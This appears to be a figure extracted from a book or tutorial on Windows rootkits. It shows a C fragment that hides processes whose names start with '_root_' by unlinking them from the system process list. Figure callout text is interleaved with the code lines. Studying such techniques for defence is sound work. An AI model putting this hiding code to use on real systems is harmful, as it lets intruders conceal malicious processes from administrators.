 if(0 == memcmp( process_name.Buffer, "_root_", 6))
{
char _output[255];
char _pname[255];
memset(_pname, NULL, 255);
memcpy(_pname, process_name.Buffer, process_name.Length);
Go to
previous
entry in list
sprintf (_output,
"rootkit: hiding process, pid: %d\tname: %s\r\n",
curr->ProcessId,
_pname);
DbgPrint(_output);
if(prev)
{
if(curr->NextEntryDelta)
{
Add distance to
next record to
the previous
distance,
thereby skipping
over this record
//make prev skip this entry
prev->NextEntryDelta += curr->NextEntryDelta;
}
else
{
//we are last, so make prev the end
prev->NextEntryDelta = 0;
}
}
else
{
if(curr->NextEntryDelta)
{
//we are first in the list, so move it forward
(char *)SystemInformation += curr->NextEntryDelta;
}
else
{
//we are the only process!
SystemInformation = NULL;
}
}
}